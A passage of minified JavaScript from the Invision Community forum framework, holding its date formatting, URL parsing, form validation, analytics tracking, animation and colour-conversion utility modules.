return weekNumber;},"b":function(d){return ips.getString('month_'+d.getMonth()+'_short');},"B":function(d){return ips.getString('month_'+d.getMonth());},"OB":function(d){return ips.getString('month_'+d.getMonth());},"h":function(d){return ips.getString('month_'+d.getMonth()+'_short');},"m":function(d){var month=d.getMonth()+1;var realMonth=month.toString();return((realMonth.length===1)?'0':'')+realMonth;},"C":function(d){return parseInt((d.getFullYear()/100).toString().substr(0,2));},"g":function(d){var year=d.getFullYear();if(d.getMonth()==0&&d.getDate()<3&&d.getDay()<2){year--;}
return parseInt(year.toString().substr(0,2));},"G":function(d){var year=d.getFullYear();if(d.getMonth()==0&&d.getDate()<3&&d.getDay()<2){year--;}
return year;},"y":function(d){return parseInt(d.getFullYear().toString().substr(0,2));},"Y":function(d){return d.getFullYear();},"H":function(d){var hrs=d.getHours().toString();return((hrs.length===1)?'0':'')+hrs;},"k":function(d){var hrs=d.getHours();return((hrs.length===1)?' ':'')+hrs;},"I":function(d){var hrs=d.getHours();hrs=(hrs>12)?hrs-12:hrs;if(hrs==0){hrs=12;}
return((hrs.length===1)?'0':'')+hrs;},"l":function(d){var hrs=d.getHours();hrs=(hrs>12)?hrs-12:hrs;if(hrs==0){hrs=12;}
return((hrs.length===1)?' ':'')+hrs;},"M":function(d){var mins=d.getMinutes().toString();return((mins.length===1)?'0':'')+mins;},"N":function(d){return d.getMinutes();},"p":function(d){var hrs=d.getHours();if(!_.isFunction(localeFormat.meridiem)){return'';}
return localeFormat.meridiem(hrs,false);},"P":function(d){var hrs=d.getHours();if(!_.isFunction(localeFormat.meridiem)){return'';}
return localeFormat.meridiem(hrs,true);},"r":function(d){var hrs=d.getHours();hrs=(hrs>=12)?hrs-12:hrs;var mins=d.getMinutes().toString();var seconds=d.getSeconds().toString();return((hrs.length===1)?'0':'')+hrs+':'+((mins.length===1)?'0':'')+mins+':'+((seconds.length===1)?'0':'')+seconds;},"R":function(d){var hrs=d.getHours().toString();var mins=d.getMinutes().toString();return((hrs.length===1)?'0':'')+hrs+':'+((mins.length===1)?'0':'')+mins;},"S":function(d){var seconds=d.getSeconds().toString();return((seconds.length===1)?'0':'')+seconds;},"T":function(d){var hrs=d.getHours().toString();var mins=d.getMinutes().toString();var seconds=d.getSeconds().toString();return((hrs.length===1)?'0':'')+hrs+':'+((mins.length===1)?'0':'')+mins+':'+((seconds.length===1)?'0':'')+seconds;},"X":function(d){return d.toLocaleTimeString();},"z":function(d){var matches=d.toString().match(/GMT([+\-]\d{4}) \((.+)\)$/);return matches[1];},"Z":function(d){var matches=d.toString().match(/GMT([+\-]\d{4}) \((.+)\)$/);return matches[2];},"c":function(d){var hrs=d.getHours().toString();var mins=d.getMinutes().toString();var seconds=d.getSeconds().toString();return ips.getString('day_'+d.getMonth()+'_short')+' '+ips.getString('month_'+d.getMonth()+'_short')+' '+d.getDate().toString()+' '+((hrs.length===1)?'0':'')+hrs+':'+((mins.length===1)?'0':'')+mins+':'+((seconds.length===1)?'0':'')+seconds+' '+d.getFullYear().toString();},"D":function(d){var month=d.getMonth().toString();var day=d.getDate().toString();return((month.length===1)?'0':'')+month+'/'+((day.length===1)?'0':'')+day+'/'+parseInt(d.getFullYear().toString().substr(0,2)).toString();},"F":function(d){var month=d.getMonth().toString();var day=d.getDate().toString();return d.getFullYear().toString()+'-'+((month.length===1)?'0':'')+month+'-'+((day.length===1)?'0':'')+day;},"s":function(d){return parseInt(d.getTime()/1000);},"x":function(d){return d.toLocaleDateString(0);},"n":function(d){return"\n";},"t":function(d){return"\t";},"%":function(d){return'%';}};return localeFormat.format.replace(/%([aAdejuwUVWbBhmCgGyYHkIlMNPprRSTXzZcDFsxnt%]|OB)/g,function(match0,match1){if(formatters[match1]){return formatters[match1](dateObj);}});},localeTimeFormat=function(locale){var locales=_getLocaleTimeFormat();var language=locale.split('-');if(!_.isUndefined(locales[locale.toLowerCase()])){return locales[locale.toLowerCase()];}else if(!_.isUndefined(locales[language[0].toLowerCase()])){return locales[language[0].toLowerCase()];}else{return locales['en'];}},_checkLocaleSupport=function(){try{new Date().toLocaleDateString("i");}catch(e){return e.name==="RangeError";}
return false;},_getLocaleTimeFormat=function(){var defaultMeridiem=function(hour,lower){if(hour<12){return(lower?'am':'AM');}else{return(lower?'pm':'PM');}};return{'af':{format:'%H:%M'},'ar-ma':{format:'%H:%M'},'ar-sa':{format:'%H:%M'},'ar-tn':{format:'%H:%M'},'ar':{format:'%H:%M'},'az':{format:'%H:%M'},'be':{format:'%H:%M'},'bg':{format:'%k:%M'},'bn':{format:'%p %l:%M সময়',meridiem:function(hour){if(hour<4){return'রাত';}else if(hour<10){return'সকাল';}else if(hour<17){return'দুপুর';}else if(hour<20){return'বিকেল';}else{return'রাত';}}},'bo':{format:'%p %l:%M',meridiem:function(hour){if(hour<4){return'མཚན་མོ';}else if(hour<10){return'ཞོགས་ཀས';}else if(hour<17){return'ཉིན་གུང';}else if(hour<20){return'དགོང་དག';}else{return'མཚན་མོ';}}},'br':{format:'%le%M %p',meridiem:defaultMeridiem},'bs':{format:'%k:%M'},'ca':{format:'%k:%M'},'cs':{format:'%k:%M'},'cv':{format:'%H:%M'},'cy':{format:'%H:%M'},'da':{format:'%H:%M'},'de-at':{format:'%H:%M'},'de':{format:'%H:%M'},'el':{format:'%l:%M %p',meridiem:function(hour,lower){if(hour>11){return lower?'μμ':'ΜΜ';}else{return lower?'πμ':'ΠΜ';}}},'en-au':{format:'%l:%M %p',meridiem:defaultMeridiem},'en-ca':{format:'%l:%M %p',meridiem:defaultMeridiem},'en-gb':{format:'%H:%M'},'en':{format:'%l:%M %p',meridiem:defaultMeridiem},'eo':{format:'%H:%M'},'es':{format:'%k:%M'},'et':{format:'%k:%M'},'eu':{format:'%H:%M'},'fa':{format:'%H:%M'},'fi':{format:'%H.%M'},'fo':{format:'%H:%M'},'fr-ca':{format:'%H:%M'},'fr':{format:'%H:%M'},'fy':{format:'%H:%M'},'gl':{format:'%k:%M'},'he':{format:'%H:%M'},'hi':{format:'%p %l:%M बजे',meridiem:function(hour){if(hour<4){return'रात';}else if(hour<10){return'सुबह';}else if(hour<17){return'दोपहर';}else if(hour<20){return'शाम';}else{return'रात';}}},'hr':{format:'%k:%M'},'hu':{format:'%k:%M'},'hy-am':{format:'%H:%M'},'id':{format:'%H.%M'},'is':{format:'%k:%M'},'it':{format:'%H:%M'},'ja':{format:'%p%l時%N分',meridiem:function(hour){if(hour<12){return'午前';}else{return'午後';}}},'jv':{format:'%H.%M'},'ka':{format:'%l:%M %p',meridiem:defaultMeridiem},'km':{format:'%H:%M'},'ko':{format:'%p %l시 %N분',meridiem:function(hour){return hour<12?'오전':'오후';}},'lb':{format:'%k:%M Auer'},'lt':{format:'%H:%M'},'lv':{format:'%H:%M'},'me':{format:'%k:%M'},'mk':{format:'%k:%M'},'ml':{format:'%p %l:%M -നു',meridiem:function(hour){if(hour<4){return'രാത്രി';}else if(hour<12){return'രാവിലെ';}else if(hour<17){return'ഉച്ച കഴിഞ്ഞ്';}else if(hour<20){return'വൈകുന്നേരം';}else{return'രാത്രി';}}},'mr':{format:'%p %l:%M वाजता',meridiem:function(hour){if(hour<4){return'रात्री';}else if(hour<10){return'सकाळी';}else if(hour<17){return'दुपारी';}else if(hour<20){return'सायंकाळी';}else{return'रात्री';}}},'ms-my':{format:'%H.%M'},'ms':{format:'%H.%M'},'my':{format:'%H:%M'},'nb':{format:'%k.%M'},'ne':{format:'%pको %l:%M बजे',meridiem:function(hour){if(hour<3){return'राती';}else if(hour<10){return'बिहान';}else if(hour<15){return'दिउँसो';}else if(hour<18){return'बेलुका';}else if(hour<20){return'साँझ';}else{return'राती';}}},'nl':{format:'%H:%M'},'nn':{format:'%H:%M'},'pl':{format:'%H:%M'},'pt-br':{format:'%H:%M'},'pt':{format:'%H:%M'},'ro':{format:'%k:%M'},'ru':{format:'%H:%M'},'si':{format:'%P %l:%M',meridiem:function(hours,lower){if(hours>11){return lower?'ප.ව.':'පස් වරු';}else{return lower?'පෙ.ව.':'පෙර වරු';}}},'sk':{format:'%k:%M'},'sl':{format:'%k:%M'},'sq':{format:'%H:%M'},'sr-cyrl':{format:'%k:%M'},'sr':{format:'%k:%M'},'sv':{format:'%H:%M'},'ta':{format:'%H:%M'},'th':{format:'%k นาฬิกา %N นาที'},'tl-ph':{format:'%H:%M'},'tr':{format:'%H:%M'},'tzl':{format:'%H.%M'},'tzm-latn':{format:'%H:%M'},'tzm':{format:'%H:%M'},'uk':{format:'%H:%M'},'uz':{format:'%H:%M'},'vi':{format:'%H:%M'},'zh-cn':{format:'%p%l点%M分',meridiem:defaultMeridiem},'zh-tw':{format:'%p%l點%M分',meridiem:defaultMeridiem}}};return{readable:readable,localeDateString:localeDateString,isValidDateObj:isValidDateObj,timestamp:timestamp,supportsHTMLDate:supportsHTMLDate,localeTimeFormat:localeTimeFormat,formatTime:formatTime,getDateFromInput:getDateFromInput,removeTimezone:removeTimezone};});}(jQuery,_));;
;(function($,_){"use strict";ips.createModule('ips.utils.url',function(){function getParam(name,url){return parseUri(url||window.location.href).queryKey[name];}
function getPageNumber(param,url=''){const urlObj=url instanceof URL?url:new URL(url,location.href);if(param==='page'){const regex=/\/page\/(\d+)(?:\/|$)/;if(urlObj.pathname.includes('/index.php')){for(let[key,value]of urlObj.searchParams.entries()){let match;if(!value&&(match=key.match(regex))&&match){return parseInt(match[1]);}}}else{let match;if((match=urlObj.pathname.match(regex))&&match){return parseInt(match[1]);}}}
const page=parseInt(urlObj.searchParams.get(param)||"1");return Number.isNaN(page)?1:page;}
function pageParamToPath(url,name,number){const urlObj=new URL(url||"",location.href);number=parseInt(number);if(isNaN(number)){Debug.warn(`Setting the page param in the pageThe number parameter`);number=1;}
removeParam(name,urlObj);const regex=new RegExp(`(^.*)(\\/${name.replaceAll('\\', '\\\\')}\\/\\d+)($|\\/.*$)`);const pageEnding=number>1?`/${name}/${number}`:'';if(urlObj.pathname.includes("/index.php")){const params={[name]:number>1?number.toString():null,};for(const[key,value]of urlObj.searchParams.entries()){if(value){continue;}
if(key.startsWith('/')){delete params[name];const newPath=key.match(pageEnding)?key.replace(regex,`$1${pageEnding}$3`):key.replace(/\/$/,'')+pageEnding+'/';removeParam(key,urlObj);const currentSearch=urlObj.search.replace(/^\?/,'')
urlObj.search='?'+newPath+(currentSearch?`&${currentSearch}`:'');break;}}
if(Object.keys(params).length){urlObj.updateSearchParams({params});}}else{urlObj.pathname=urlObj.pathname.match(regex)?urlObj.pathname.replace(regex,`$1${pageEnding}$3`):urlObj.pathname.replace(/\/$/,'')+pageEnding+'/';}
return urlObj.toString();}
function removeParam(name,url){return removeParams([name],url);}
function removeParams(name,url){if(typeof url==='string'){url=new URL(url,location.href);}
if(!(url instanceof URL)){url=new URL(window.location.href);}
const paramList=new Set([...name,...name.map(name=>encodeURIComponent(name))]);let search=(url.search||"").replace(/^\?/,"").split('&').filter(component=>!paramList.has(component.split('=',2)[0])).join('&');url.search=search.length?"?"+search:"";return url.href;}
function rebuildUriObject(uriObject){let returnUrl=uriObject.protocol+'://'+uriObject.host+((uriObject.port!=='')?':'+uriObject.port:'')+uriObject.path;if(_.keys(uriObject.queryKey).length){var qsParam='?';_.each(uriObject.queryKey,function(value,key){if(value){returnUrl=returnUrl+qsParam+key+'='+value;}
else
{returnUrl=returnUrl+qsParam+key;}
qsParam='&';})}
return returnUrl;}
function getURIObject(url){return parseUri(url||window.location.href);}
let _origin;function getOrigin(){if(!_origin){_origin=location.origin;}
return _origin;}
function parseUri(str){let o,uri;if('URL'in window){try{if(str.indexOf('//')===0){str=location.protocol+str;}
o=new URL(str);uri={'source':o.href,'protocol':o.protocol.substring(0,(o.protocol.length-1)),'userInfo':(o.username?o.username:'')+((o.username&&o.password)?':':'')+(o.password?o.password:''),'user':o.username,'password':o.password,'host':o.hostname,'port':o.port,'relative':o.pathname+(o.search?o.search:''),'path':o.pathname,'directory':'','file':'','query':o.search.substring(1),'anchor':o.hash,'queryKey':{}};uri.authority=uri.userInfo+(uri.userInfo?'@':'')+uri.host;o.searchParams.forEach(function(v,k){uri.queryKey[k]=v;});var urlBits=uri.path.split('/');uri.file=urlBits.pop();uri.directory=urlBits.join('/');return uri;}catch(err){Debug.log("Failed to parse URL: "+str+" ; "+err);}}
o=parseUri.options;uri={};const m=o.parser[o.strictMode?"strict":"loose"].exec(str);let i=14;while(i--)uri[o.key[i]]=m[i]||"";uri[o.q.name]={};uri[o.key[12]].replace(o.q.parser,function($0,$1,$2){if($1)uri[o.q.name][$1]=$2;});return uri;}
parseUri.options={strictMode:false,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g
},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/
}};URL.prototype.updateSearchParams=function({params={},param,value="",encode=true,removeCurrent=true}){if(typeof arguments[0]!=='object'){if(typeof arguments[0]!=='string'){throw new TypeError('The first argument must be either an object of options or a string denoting the param');}
param=arguments[0];if(arguments.length>1){value=arguments[1];}}
if(typeof param==='string'){params[param]=value!==null?value:"";}
const paramsToRemove=[];let newParamComp='';for(const k of Object.keys(params)){if(params[k]!==null){try{params[k]=`${params[k]}`;}catch(e){Debug.warn(new TypeError(`Could not convert the value for the param ${k} into a string, so the param is being set to an empty string instead`));params[k]='';}}
if(typeof params[k]!=="string"){paramsToRemove.push(k);delete params[k];continue;}else if(removeCurrent){paramsToRemove.push(k);}
const key=encode?encodeURIComponent(k):k;const value=encode?encodeURIComponent(params[k]):params[k];newParamComp+=`${key}=${value}&`}
newParamComp=newParamComp.replace(/&$/,'');if(paramsToRemove.length){removeParams(paramsToRemove,this);}
const search=(this.search||"").replace(/^\?/,"");if(search||newParamComp){this.search="?"+search+(search.length&&newParamComp.length?`&`:'')+newParamComp;}else{this.search="";}
return this;};return{getPageNumber,getParam,removeParam,removeParams,getURIObject,getOrigin,rebuildUriObject,pageParamToPath,};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.validate',function(options){var formats={email:/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))){2,6}$/i,url:/((([A-Za-z]{3,9}:(?:\/\/)?)(?:[-;:&=\+\$,\w]+@)?[A-Za-z0-9.-]+|(?:www.|[-;:&=\+\$,\w]+@)[A-Za-z0-9.-]+)((?:\/[\+~%\/.\w-_]*)?\??(?:[-\+=&;%@.\w_]*)#?(?:[\w]*))?)/,alphanum:/^\w+$/,integer:/^\d+$/,number:/^-?(?:\d+|\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/,creditcard:/^(?:4[0-9]{12}(?:[0-9]{3})?|5[1-5][0-9]{14}|6(?:011|5[0-9][0-9])[0-9]{12}|3[47][0-9]{13}|3(?:0[0-5]|[68][0-9])[0-9]{11}|(?:2131|1800|35\d{3})\d{11})$/,hex:/^[0-9a-f]+$/i
};var validators={maxlength:function(val,max){return val.length<=max;},minlength:function(val,min){return val.length>=min;},rangelength:function(val,min,max){return validators.maxlength(val,max)&&validators.minlength(val,min);},min:function(val,min){return Number(val)>=min;},max:function(val,max){return Number(val)<=max;},range:function(val,min,max){return validators.min(val,min)&&validators.max(val,max);},required:function(val){return val.length>0},regex:function(val,regex){return new RegExp(regex).test(val);},format:function(val,format){return new RegExp(formats[format]).test(val);},remote:function(val,url){var deferred=$.Deferred();ips.getAjax()(url,{dataType:'json',data:{input:encodeURI(val)}}).done(function(response){if(response.result=='ok'){deferred.resolve();}else{deferred.reject(response.message||null);}}).fail(function(jqHXR,textStatus){deferred.reject(textStatus);});return deferred.promise();}};var addFormat=function(name,format){formats[name]=format;},addValidator=function(name,fn){validators[name]=fn;};var isUrl=function(url){return validators.regex(url,formats.url);},isAllowedUrl=function(url){var returnValue;returnValue=true;if(ips.getSetting('blacklist')){for(var i in ips.getSetting('blacklist')){var blacklistUrl=ips.getSetting('blacklist')[i];blacklistUrl=escapeRegExp(blacklistUrl);blacklistUrl=blacklistUrl.replace(/\\\*/g,'(.+?)');var index=url.search(new RegExp(blacklistUrl,'ig'));if(index>=0){returnValue=false;break;}}}
if(ips.getSetting('whitelist')){returnValue=false;for(var i in ips.getSetting('whitelist')){var whitelistUrl=ips.getSetting('whitelist')[i];whitelistUrl=escapeRegExp(whitelistUrl);whitelistUrl=whitelistUrl.replace(/\\\*/g,'(.+?)');var index=url.search(new RegExp(whitelistUrl,'ig'));if(index>=0){returnValue=true;break;}}}
return returnValue;},isEmail=function(email){return validators.regex(email,formats.email);};var validate=function(field,conditions,ignoreHTML5){if(!ignoreHTML5){conditions=_.extend(_getAutomaticConditions(field),conditions||{});}
if(!_.size(conditions)){return true;}
var validated=true;var messages=[];for(var i in conditions){if(!_.isFunction(validators[i])){continue;}
var value=field.val();var args=[];if(_.isObject(conditions[i])){args=_.values(conditions[i])
args.splice(0,1);}else{args=[conditions[i]];}
args.unshift(value);if(validators[i].apply(this,args)!==true){validated=false;messages.push({condition:i,message:_getMessage(i,args)});}}
return{result:validated,messages:messages}},_getMessage=function(type,args){return ips.pluralize(ips.getString('validation_'+type,{data:args}),[((type=='rangelength')?args[2]:args[1])]);},_getAutomaticConditions=function(field){var conditions={};if(field.is('[required]')){conditions.required=true;}
if(field.is('input[type="number"], input[type="range"], input[type="email"], input[type="url"]')){conditions.format=field.attr('type');}
if(field.is('[max]')){conditions.max=field.attr('max');}
if(field.is('[min]')){conditions.min=field.attr('min');}
if(field.is('[pattern]')){conditions.regex=field.attr('pattern');}
return conditions;};return{isUrl:isUrl,isEmail:isEmail,addFormat:addFormat,addValidator:addValidator,validate:validate,isAllowedUrl:isAllowedUrl}});}(jQuery,_));var escapeRegExp;(function(){var specials=["-","[","]","/","{","}","(",")","*","+","?",".","\\","^","$","|"],regex=RegExp('['+specials.join('\\')+']','g');escapeRegExp=function(str){return str.replace(regex,"\\$&");};}());;
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.analytics',function(){var init=function(){},trackPageView=function(url){try{if(ips.getSetting('googleAnalyticsEnabled')){if(!_.isUndefined(window.ga)){var urlObj=ips.utils.url.getURIObject(url||document.location);Debug.log("Manual page view tracked with Google Analytics: "+urlObj.relative);ga('send','pageview',urlObj.relative);}}
if(ips.getSetting('matomoEnabled')){if(!_isUndefined(window._paq)){Debug.log("Manual page view tracked with Matomo");_paq.push(['trackPageView']);}}
if(_.isFunction(ips.getSetting('paginateCode'))){ips.getSetting('paginateCode').call(url);}}catch(err){Debug.log("Error tracking page view: "+err);}};return{init:init,trackPageView:trackPageView};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.anim',function(){var animationSupport=false;var elm=document.createElement('div'),animation=false,animationstring='animation',keyframeprefix='',domPrefixes='Webkit Moz O ms Khtml'.split(' '),pfx='';if(elm.style.animationName){animationSupport=true;}
if(animationSupport===false){for(var i=0;i<domPrefixes.length;i++){if(elm.style[domPrefixes[i]+'AnimationName']!==undefined){pfx=domPrefixes[i];animationstring=pfx+'Animation';keyframeprefix='-'+pfx.toLowerCase()+'-';animationSupport=true;break;}}}
var init=function(){},_transitions={fadeIn:{anim:function(elem,speed){cleanClasses(elem);return elem.show().addClass(['ipsAnim','ipsAnim_fade','ipsAnim_in',speed].join(' ')).animationComplete(function(){cleanClasses(elem);});},fallback:function(elem){return elem.fadeIn('fast');}},fadeOut:{anim:function(elem,speed){cleanClasses(elem);return elem.addClass(['ipsAnim','ipsAnim_fade','ipsAnim_out',speed].join(' ')).animationComplete(function(){elem.hide();cleanClasses(elem);});},fallback:function(elem){let cb;setTimeout(()=>{elem.fadeOut('fast',()=>elem.forEach(function(){cb?.(this)}));});return{done:callback=>cb=callback,}}},fadeInDown:{anim:function(elem,speed){cleanClasses(elem);return elem.show().addClass(['ipsAnim','ipsAnim_fade','ipsAnim_in','ipsAnim_down',speed].join(' ')).animationComplete(function(){cleanClasses(elem);});},fallback:function(elem){return elem.fadeIn('fast');}},fadeOutDown:{anim:function(elem,speed){cleanClasses(elem);return elem.addClass(['ipsAnim','ipsAnim_fade','ipsAnim_out','ipsAnim_down',speed].join(' ')).animationComplete(function(){elem.hide();cleanClasses(elem);});},fallback:function(elem){return elem.fadeOut('fast');}},slideLeft:{anim:function(elem,speed){cleanClasses(elem);return elem.addClass(['ipsAnim','ipsAnim_slide','ipsAnim_left',speed].join(' ')).animationComplete(function(){cleanClasses(elem);});},fallback:function(elem){return elem.show();}},blindDown:{anim:function(elem,speed){cleanClasses(elem);return elem.show().addClass(['ipsAnim','ipsAnim_blind','ipsAnim_down',speed].join(' ')).animationComplete(function(){cleanClasses(elem);});},fallback:function(elem){return elem.show();}},blindUp:{anim:function(elem,speed){cleanClasses(elem);return elem.show().addClass(['ipsAnim','ipsAnim_blind','ipsAnim_up',speed].join(' ')).animationComplete(function(){cleanClasses(elem);});},fallback:function(elem){return elem.hide();}},zoomIn:{anim:function(elem,speed){cleanClasses(elem);return elem.show().addClass(['ipsAnim','ipsAnim_zoom','ipsAnim_in',speed].join(' ')).animationComplete(function(){cleanClasses(elem);});},fallback:function(elem){return elem.show();}},zoomOut:{anim:function(elem,speed){cleanClasses(elem);return elem.addClass(['ipsAnim','ipsAnim_zoom','ipsAnim_out',speed].join(' ')).animationComplete(function(){elem.hide();cleanClasses(elem);});},fallback:function(elem){return elem.hide();}},wobble:{anim:function(elem,speed){cleanClasses(elem);return elem.addClass(['ipsAnim','ipsAnim_wobble',speed].join(' ')).animationComplete(function(){cleanClasses(elem);});},fallback:function(elem){return elem;}},jiggle:{anim:function(elem,speed){cleanClasses(elem);return elem.addClass(['ipsAnim','ipsAnim_jiggle'].join(' ')).animationComplete(function(){cleanClasses(elem);})},fallback:function(elem){return elem;}},pulseOnce:{anim:function(elem,speed){cleanClasses(elem);return elem.addClass(['ipsAnim','ipsAnim_pulseOnce',speed].join(' ')).animationComplete(function(){cleanClasses(elem);});},fallback:function(elem){return elem;}},pulseAndJiggle:{anim:function(elem,speed){cleanClasses(elem);return elem.addClass(['ipsAnim','ipsAnim_pulseAndJiggle',speed].join(' ')).animationComplete(function(){cleanClasses(elem);});},fallback:function(elem){return elem;}}},go=function(animationInfo){var thisArgs=arguments,run='anim';thisArgs=ips.utils.argsToArray(thisArgs);thisArgs.shift();animationInfo=animationInfo.split(' ');var animName=animationInfo[0];var animSpeed=(animationInfo[1])?'ipsAnim_'+animationInfo[1]:'';if(!_transitions[animName]){Debug.warn("The animation '"+animName+"' doesn't exist");return;}
if(!animationSupport){run='fallback';}
thisArgs.push(animSpeed);var elem=$(thisArgs[0]);var deferred=$.Deferred();var done=0;var _checkCount=function(){done++;if(done>=elem.length){deferred.resolve();}};_.each(elem,function(){_addToQueue(elem,animName,run,thisArgs).always(_checkCount);_checkQueue(elem);});return deferred.promise();},_addToQueue=function(elem,animName,toRun,args){var deferred=$.Deferred();if(!elem.data('animQueue')||!_.isArray(elem.data('animQueue'))){elem.data('animQueue',[]);}
elem.data('animQueue').push({animName:animName,run:toRun,args:args,deferred:deferred});return deferred.promise();},_checkQueue=function(elem){var queue=elem.data('animQueue');if(elem.attr('animating')==true||!queue||!_.isArray(queue)||!queue.length){return;}
const item=queue.shift();let done=false;item.deferred.then(()=>{if(!done){done=true;_checkQueue(elem)}});if(item.run==='anim'){elem.animationComplete(function(){elem.attr('animating',false);item.deferred.resolve();});requestAnimationFrame(()=>{elem.attr('animating',true);_transitions[item.animName][item.run].apply(this,item.args);});}else{requestAnimationFrame(()=>{_transitions[item.animName][item.run].apply(this,item.args);item.deferred.resolve();});}
setTimeout(async()=>{await Promise.allSettled(elem.get(0).getAnimations().map(anim=>anim.finished));await new Promise(resolve=>setTimeout(resolve,1));if(!done){item.deferred.resolve();}},7);},cleanClasses=function(elem){$(elem).removeClass('ipsAnim').removeClass(function(index,css){return(css.match(/ipsAnim[0-9a-z_\-]+/gi)||[]).join(' ');});return elem;},isTransition=function(name){return!_.isUndefined(_transitions[name]);},addTransition=function(name,cssAnimation,fallbackAnimation){if(_transitions[name]){Debug.warn("A transition with the name '"+name+"' already exists");return;}
_transitions[name]={anim:cssAnimation,fallback:fallbackAnimation};};return{init:init,cleanClasses:cleanClasses,animationSupport:animationSupport,isTransition:isTransition,addTransition:addTransition,go:go,cancel:cleanClasses};});}(jQuery,_));;
;(function($,_){"use strict";ips.createModule('ips.utils.broadcastChannel',()=>{const channel='BroadcastChannel'in window?new window.BroadcastChannel("ipsBroadcastChannel"):undefined;return{channel:channel,enabled:'BroadcastChannel'in window}})})(jQuery,_);;
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.color',function(){var init=function(){};var convertHex=function(hex,toHue,toSat){hex=hex.replace('#','');if(hex.length===3){hex=hex.slice(0,1)+hex.slice(0,1)+hex.slice(1,2)+hex.slice(1,2)+hex.slice(2,3)+hex.slice(2,3);}
if(hex.length!==6){Debug.write(hex+" isn't a valid hex color");return false;}
var r=(hexToRGB(hex.slice(0,2))/255);var g=(hexToRGB(hex.slice(2,4))/255);var b=(hexToRGB(hex.slice(4,6))/255);var hsl=RGBtoHSL(r,g,b);hsl[0]=(1/360)*toHue;hsl[1]=(1/100)*toSat;var rgb=HSLtoRGB(hsl[0],hsl[1],hsl[2]);return RGBtoHex(rgb[0],rgb[1],rgb[2]);},HSLtoRGB=function(h,s,l){var red=0;var green=0;var blue=0;var v2=0;if(s==0){red=l*255;green=l*255;blue=l*255;}else{if(l<0.5){v2=l*(1+s);}else{v2=(l+s)-(s*l);}
var v1=2*l-v2;red=255*hueToRGB(v1,v2,(h+(1/3)));green=255*hueToRGB(v1,v2,h);blue=255*hueToRGB(v1,v2,(h-(1/3)));}
return[Math.round(red),Math.round(green),Math.round(blue)];},hueToRGB=function(v1,v2,h){if(h<0){h+=1;}
if(h>1){h-=1;}
if((6*h)<1){return(v1+(v2-v1)*6*h);}
if((2*h)<1){return v2;}
if((3*h)<2){return(v1+(v2-v1)*((2/3)-h)*6);}
return v1;},RGBtoHSL=function(r,g,b){var lightness,hue,saturation=0;var min=_.min([r,g,b]);var max=_.max([r,g,b]);var delta=max-min;lightness=(max+min)/2;if(delta==0){hue=0;saturation=0;}else{if(lightness<0.5){saturation=delta/(max+min);}else{saturation=delta/(2-max-min);}
var delta_r=(((max-r)/6)+(delta/2))/delta;var delta_g=(((max-g)/6)+(delta/2))/delta;var delta_b=(((max-b)/6)+(delta/2))/delta;if(r==max){hue=delta_b-delta_g;}else if(g==max){hue=(1/3)+delta_r-delta_b;}else if(b==max){hue=(2/3)+delta_g-delta_r;}
if(hue<0){hue+=1;}
if(hue>1){hue-=1;}}
return[hue,saturation,lightness];},hexToRGB=function(hex){if(hex.length===2){return parseInt(hex,16);}
hex=hex.replace('#','');if(hex.length===3){hex=hex.slice(0,1)+hex.slice(0,1)+hex.slice(1,2)+hex.slice(1,2)+hex.slice(2,3)+hex.slice(2,3);}
if(hex.length!==6){Debug.write(hex+" isn't a valid hex color");return[0,0,0];}
return[hexToRGB(hex.slice(0,2))/255,hexToRGB(hex.slice(2,4))/255,hexToRGB(hex.slice(4,6))/255];},RGBtoHex=function(r,g,b){var hex=[r.toString(16),g.toString(16),b.toString(16)];_.each(hex,function(val,nr){if(val.length==1){hex[nr]='0'+val;}});return hex.join('');};let iroState='unloaded';const iroCallbacks=new Set();return{convertHex:convertHex,HSLtoRGB:HSLtoRGB,hueToRGB:hueToRGB,RGBtoHSL:RGBtoHSL,hexToRGB:hexToRGB,RGBtoHex:RGBtoHex,loadIro(){return new Promise((resolve,reject)=>{if(iroState==='loaded'||ips.utils.iro){iroState='loaded';resolve();return;}
